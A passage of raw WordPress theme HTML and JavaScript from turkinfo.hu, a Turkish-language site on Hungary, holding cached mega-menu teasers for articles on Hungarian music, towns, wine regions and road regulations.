https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Szécsény" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szécsény" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" title="Szécsény">Szécsény</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 